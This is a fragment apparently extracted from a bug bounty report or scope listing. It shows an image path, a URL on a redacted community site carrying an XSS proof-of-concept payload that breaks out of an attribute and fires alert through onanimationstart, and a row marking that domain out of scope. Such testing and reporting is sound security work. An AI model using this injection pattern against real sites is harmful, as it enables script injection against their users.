 https://community. prefix"style=display:block onanimationstart=alert(`xss`)%2f%2f%20
community
xss
OK
community. redacted.com Domain Out of scope None Ineligible